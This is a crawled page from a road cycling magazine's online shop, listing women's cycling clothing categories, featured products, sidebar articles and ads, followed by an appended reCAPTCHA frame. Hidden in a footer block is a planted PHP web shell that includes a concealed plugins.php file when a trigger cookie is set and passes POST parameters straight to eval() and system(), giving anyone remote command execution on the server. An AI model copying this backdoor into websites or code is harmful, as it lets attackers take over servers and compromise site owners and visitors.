<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1216/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Bottoms_Womens_Bike_Pants_Womens_Downhill_Pants.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Bottoms &gt; Women&#039;s Bike Pants &gt; Women&#039;s Downhill Pants</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1217/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Bottoms_Womens_Bike_Pants_Womens_Rain_Pants.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Bottoms &gt; Women&#039;s Bike Pants &gt; Women&#039;s Rain Pants</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1218/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Bottoms_Womens_Liners.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Bottoms &gt; Women&#039;s Liners</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1219/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Bottoms_Womens_Skirts.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Bottoms &gt; Women&#039;s Skirts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1220/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Shoes_Womens_Flat_Pedal_Shoes.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Shoes &gt; Women&#039;s Flat Pedal Shoes</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1221/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Shoes_Womens_Mountain_Bike_Shoes.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Shoes &gt; Women&#039;s Mountain Bike Shoes</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1222/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Tops_Womens_Base_Layers_Womens_Long-Sleeve_Base_Layers.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Tops &gt; Women&#039;s Base Layers &gt; Women&#039;s Long-Sleeve Base Layers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1223/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Tops_Womens_Base_Layers_Womens_Short-Sleeve_Base_Layers.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Tops &gt; Women&#039;s Base Layers &gt; Women&#039;s Short-Sleeve Base Layers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1224/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Tops_Womens_Base_Layers_Womens_Sleeveless_Base_Layers.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Tops &gt; Women&#039;s Base Layers &gt; Women&#039;s Sleeveless Base Layers</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1225/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Tops_Womens_Casual_Tops.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Tops &gt; Women&#039;s Casual Tops</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1226/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Tops_Womens_Jackets.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Tops &gt; Women&#039;s Jackets</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1227/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Tops_Womens_Mountain_Bike_Jerseys_Womens_Long_Sleeve_Mountain_Bike_Jerseys.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Tops &gt; Women&#039;s Mountain Bike Jerseys &gt; Women&#039;s Long Sleeve Mountain Bike Jerseys</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1228/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Tops_Womens_Mountain_Bike_Jerseys_Womens_Short_Sleeve_Mountain_Bike_Jerseys.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Tops &gt; Women&#039;s Mountain Bike Jerseys &gt; Women&#039;s Short Sleeve Mountain Bike Jerseys</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1229/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Tops_Womens_Mountain_Bike_Jerseys_Womens_Sleeveless_Mountain_Bike_Jerseys.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Tops &gt; Women&#039;s Mountain Bike Jerseys &gt; Women&#039;s Sleeveless Mountain Bike Jerseys</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1230/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Accessories_Warmers_Arm_Warmers.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Accessories &gt; Warmers &gt; Arm Warmers</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1231/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Accessories_Warmers_Knee_Warmers.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Accessories &gt; Warmers &gt; Knee Warmers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1232/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Accessories_Warmers_Leg_Warmers.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Accessories &gt; Warmers &gt; Leg Warmers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1233/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Accessories_Womens_Bike_Hats_Womens_Hats_Headbands.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Accessories &gt; Women&#039;s Bike Hats &gt; Women&#039;s Hats &amp; Headbands</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1234/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Accessories_Womens_Cycling_Gloves_Womens_Long-Finger_Cycling_Gloves.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Accessories &gt; Women&#039;s Cycling Gloves &gt; Women&#039;s Long-Finger Cycling Gloves</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1235/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Accessories_Womens_Cycling_Gloves_Womens_Short-Finger_Cycling_Gloves.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Accessories &gt; Women&#039;s Cycling Gloves &gt; Women&#039;s Short-Finger Cycling Gloves</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1236/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Bottoms.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Bottoms</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1237/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Bottoms_Compression_Bottoms_Leggings.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Bottoms &gt; Compression Bottoms &amp; Leggings</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1238/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Bottoms_Womens_Shorts_Bibs_Womens_Bib_Shorts.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Bottoms &gt; Women&#039;s Shorts &amp; Bibs &gt; Women&#039;s Bib Shorts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1239/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Bottoms_Womens_Shorts_Bibs_Womens_Shorts.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Bottoms &gt; Women&#039;s Shorts &amp; Bibs &gt; Women&#039;s Shorts</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1240/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Bottoms_Womens_Tights_Knickers.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Bottoms &gt; Women&#039;s Tights &amp; Knickers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1241/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Bottoms_Womens_Tights_Knickers_Womens_Knickers.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Bottoms &gt; Women&#039;s Tights &amp; Knickers &gt; Women&#039;s Knickers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1242/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Bottoms_Womens_Tights_Knickers_Womens_Tights_Bib_Tights.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Bottoms &gt; Women&#039;s Tights &amp; Knickers &gt; Women&#039;s Tights &amp; Bib Tights</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1243/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Tops_Womens_Road_Bike_Jerseys.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Tops &gt; Women&#039;s Road Bike Jerseys</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1244/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Tops_Womens_Road_Bike_Jerseys_Womens_Long_Sleeve_Road_Bike_Jerseys.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Tops &gt; Women&#039;s Road Bike Jerseys &gt; Women&#039;s Long Sleeve Road Bike Jerseys</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1245/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Tops_Womens_Road_Bike_Jerseys_Womens_Short_Sleeve_Road_Bike_Jerseys.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Tops &gt; Women&#039;s Road Bike Jerseys &gt; Women&#039;s Short Sleeve Road Bike Jerseys</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1246/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Tops_Womens_Road_Bike_Jerseys_Womens_Sleeveless_Road_Bike_Jerseys.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Tops &gt; Women&#039;s Road Bike Jerseys &gt; Women&#039;s Sleeveless Road Bike Jerseys</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1247/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Bike_Tops_Womens_Vests.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Bike Tops &gt; Women&#039;s Vests</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1248/Womens_Clothing_Womens_Road_Bike_Clothing_Womens_Road_Shoes_Womens_Road_Bike_Shoes.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Road Bike Clothing &gt; Women&#039;s Road Shoes &gt; Women&#039;s Road Bike Shoes</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1249/Womens_Clothing_Womens_Triathlon_Clothing_Womens_Tri_Bike_Womens_Tri_Bottoms.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Triathlon Clothing &gt; Women&#039;s Tri Bike &gt; Women&#039;s Tri Bottoms</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1250/Womens_Clothing_Womens_Triathlon_Clothing_Womens_Tri_Bike_Womens_Tri_Suits.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Triathlon Clothing &gt; Women&#039;s Tri Bike &gt; Women&#039;s Tri Suits</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1251/Womens_Clothing_Womens_Triathlon_Clothing_Womens_Tri_Bike_Womens_Triathlon_Shoes_Accessories_Womens_Tri_Socks_Running_Socks.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Triathlon Clothing &gt; Women&#039;s Tri Bike &gt; Women&#039;s Triathlon Shoes &amp; Accessories &gt; Women&#039;s Tri Socks &gt; Running Socks</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1252/Womens_Clothing_Womens_Triathlon_Clothing_Womens_Tri_Bike_Womens_Triathlon_Shoes_Accessories_Womens_Tri_Socks_Womens_Socks_Booties.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Triathlon Clothing &gt; Women&#039;s Tri Bike &gt; Women&#039;s Triathlon Shoes &amp; Accessories &gt; Women&#039;s Tri Socks &gt; Women&#039;s Socks &amp; Booties</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1253/Womens_Clothing_Womens_Triathlon_Clothing_Womens_Tri_Bike_Womens_Triathlon_Shoes_Accessories_Womens_Triathlon_Shoes.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Triathlon Clothing &gt; Women&#039;s Tri Bike &gt; Women&#039;s Triathlon Shoes &amp; Accessories &gt; Women&#039;s Triathlon Shoes</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1254/Womens_Clothing_Womens_Triathlon_Clothing_Womens_Tri_Run_Womens_Running_Tops_Womens_Long-Sleeve_Running_Shirts.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Triathlon Clothing &gt; Women&#039;s Tri Run &gt; Women&#039;s Running Tops &gt; Women&#039;s Long-Sleeve Running Shirts</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1256/Womens_Clothing_Womens_Triathlon_Clothing_Womens_Tri_Swim_Womens_Tri_Swimsuits_Womens_Speedsuits.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Triathlon Clothing &gt; Women&#039;s Tri Swim &gt; Women&#039;s Tri Swimsuits &gt; Women&#039;s Speedsuits</a>
</td><td>&nbsp;</td><td>&nbsp;</td>
</tr></table>
<div class="av_featured_heading">Featured road bike shop products</div>
<table border="0" cellpadding=5 cellspacing="0" width="99%">
<tr>
<td valign="top" align="center" width="33%"><a href="http://www.roadcycling.com/road-bike-shop/P-540519/Arundel_Chrono_II_Water_Bottle_Clear_One_Size.html" class="av_featured_link">Arundel Chrono II Water Bottle Clear, One Size</a></td>
<td valign="top" align="center" width="33%"><a href="http://www.roadcycling.com/road-bike-shop/P-543842/Zipp_Vuka_Extensions_Evo_70_A1.html" class="av_featured_link">Zipp Vuka Extensions Evo 70, A1</a></td>
<td valign="top" align="center" width="33%"><a href="http://www.roadcycling.com/road-bike-shop/P-549141/OneUp_Components_V3_Dropper_Lever_Cushion_Black_One_Size.html" class="av_featured_link">OneUp Components V3 Dropper Lever Cushion Black, One Size</a></td>
</tr>
<tr>
<td valign="top" align="center" width="33%"><a href="http://www.roadcycling.com/road-bike-shop/P-540519/Arundel_Chrono_II_Water_Bottle_Clear_One_Size.html"><img src="" border="0" alt="Arundel Chrono II Water Bottle Clear, One Size"></a></td>
<td valign="top" align="center" width="33%"><a href="http://www.roadcycling.com/road-bike-shop/P-543842/Zipp_Vuka_Extensions_Evo_70_A1.html"><img src="" border="0" alt="Zipp Vuka Extensions Evo 70, A1"></a></td>
<td valign="top" align="center" width="33%"><a href="http://www.roadcycling.com/road-bike-shop/P-549141/OneUp_Components_V3_Dropper_Lever_Cushion_Black_One_Size.html"><img src="" border="0" alt="OneUp Components V3 Dropper Lever Cushion Black, One Size"></a></td>
</tr>
<tr>
<td valign="top" align="center" width="33%"><div class="av_featured_retail_price_block"><span class="av_featured_retail_text"><nobr>Price: <span class="av_featured_retail_price">$13.95</nobr></span></div>
</td>
<td valign="top" align="center" width="33%"><div class="av_featured_retail_price_block"><span class="av_featured_retail_text"><nobr>Price: <span class="av_featured_retail_price">$132.67</nobr></span></div>
</td>
<td valign="top" align="center" width="33%"><div class="av_featured_retail_price_block"><span class="av_featured_retail_text"><nobr>Price: <span class="av_featured_retail_price">$4.49</nobr></span></div>
</td>
</tr>
</table>
</div><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-bec2f76c95a2507e18269c538a3e06cf">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-00bd03ee934e16af7a80165a9865e545">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WQGee3f1lRLCg_kOC7bjXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769343761528');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>